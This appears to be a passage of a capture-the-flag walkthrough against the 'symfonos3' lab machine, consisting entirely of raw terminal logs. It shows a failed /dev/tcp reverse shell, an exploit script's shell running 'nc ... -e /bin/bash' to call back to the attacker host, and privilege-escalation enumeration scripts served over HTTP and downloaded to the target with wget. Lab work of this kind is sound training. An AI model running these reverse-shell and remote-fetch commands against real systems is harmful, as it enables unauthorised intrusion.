 /bin/bash: line 10: /dev/tcp/0×c0a8385c/443: Connection refused
192.168.56.92>
/bin/nc
192.168.56.92> nc -nvC 192.168.56.70 443 -e /bin/bash
(UNKNOWN) [192.168.56.70] 443 (https) open
192.168.56.92> ^CTraceback (most recent call last):
  File "34900.py", line 123, in <module>
    reply = raw_input(clientaddr[0]+"> ")
KeyboardInterrupt
```
```shell
cd ~/collected-tools
```
```shell
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.92 - - [08/Jan/2022 11:21:03] "GET /lse.sh HTTP/1.1" 200 -
192.168.56.92 - - [08/Jan/2022 11:21:03] "GET /LinEnum.sh HTTP/1.1" 200 -
192.168.56.92 - - [08/Jan/2022 11:21:03] "GET /linpeas.sh HTTP/1.1" 200 -
----------------------------------------
Exception occurred during processing of request from ('192.168.56.92', 47516)
Traceback (most recent call last):
  File "/usr/lib/python3.9/socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.9/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.9/http/server.py", line 653, in __init__
    super().__init__(*args, **kwargs)
  File "/usr/lib/python3.9/socketserver.py", line 747, in __init__
    self.handle()
  File "/usr/lib/python3.9/http/server.py", line 427, in handle
    self.handle_one_request()
  File "/usr/lib/python3.9/http/server.py", line 415, in handle_one_request
    method()
  File "/usr/lib/python3.9/http/server.py", line 660, in do_GET
    self.copyfile(f, self.wfile)
  File "/usr/lib/python3.9/http/server.py", line 860, in copyfile
    shutil.copyfileobj(source, outputfile)
  File "/usr/lib/python3.9/shutil.py", line 208, in copyfileobj
    fdst_write(buf)
  File "/usr/lib/python3.9/socketserver.py", line 826, in write
    self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
192.168.56.92 - - [08/Jan/2022 11:22:40] "GET /lse.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
```
```shell
cerberus@symfonos3:/home$ cd /tmp
cd /tmp
cerberus@symfonos3:/tmp$ wget -q 192.168.56.70/{lse,LinEnum,linpeas}.sh
wget -q 192.168.56.70/{lse,LinEnum,linpeas}.sh
cerberus@symfonos3:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root     root     4096 Jan  8 05:21 .
drwxr-xr-x 22 root     root     4096 Jul 19  2019 ..
-rw-r--r--  1 cerberus cerberus    0 Jan  8 05:21 LinEnum.sh
-rw-r--r--  1 cerberus cerberus    0 Jan  8 05:21 linpeas.sh
-rw-r--r--  1 cerberus cerberus    0 Jan  8 05:21 lse.sh
cerberus@symfonos3:/tmp$ chmod +x *.sh
chmod +x *.sh
cerberus@symfonos3:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root     root     4096 Jan  8 05:21 .
drwxr-xr-x 22 root     root     4096 Jul 19  2019 ..
-rwxr-xr-x  1 cerberus cerberus    0 Jan  8 05:21 LinEnum.sh
-rwxr-xr-x  1 cerberus cerberus    0 Jan  8 05:21 linpeas.sh
-rwxr-xr-x  1 cerberus cerberus    0 Jan  8 05:21 lse.sh
cerberus@symfonos3:/tmp$ ./lse.sh
./lse.sh
cerberus@symfonos3:/tmp$ export TERM="xterm-256colo"
export TERM="xterm-256colo"
cerberus@symfonos3:/tmp$ export TERM="xterm-256color"
export TERM="xterm-256color"
cerberus@symfonos3:/tmp$ ./lse.sh
./lse.sh
cerberus@symfonos3:/tmp$ chmod +x lse.sh
chmod +x lse.sh
cerberus@symfonos3:/tmp$ ./lse.sh
./lse.sh
cerberus@symfonos3:/tmp$
cerberus@symfonos3:/tmp$ wget -v  192.168.56.70/lse.sh
wget -v  192.168.56.70/lse.sh
--2022-01-08 05:22:38--  http://192.168.56.70/lse.sh
Connecting to 192.168.56.70:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43570 (43K) [text/x-sh]
Saving to: 'lse.sh.1'
lse.sh.1              0%[                    ]       0  --.-KB/s    in 0s
Cannot write to 'lse.sh.1' (No space left on device).
cerberus@symfonos3:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root     root     4096 Jan  8 05:22 .
drwxr-xr-x 22 root     root     4096 Jul 19  2019 ..
-rwxr-xr-x  1 cerberus cerberus    0 Jan  8 05:21 LinEnum.sh
-rwxr-xr-x  1 cerberus cerberus    0 Jan  8 05:21 linpeas.sh
-rwxr-xr-x  1 cerberus cerberus    0 Jan  8 05:21 lse.sh
-rw-r--r--  1 cerberus cerberus    0 Jan  8 05:22 lse.sh.1
cerberus@symfonos3:/tmp$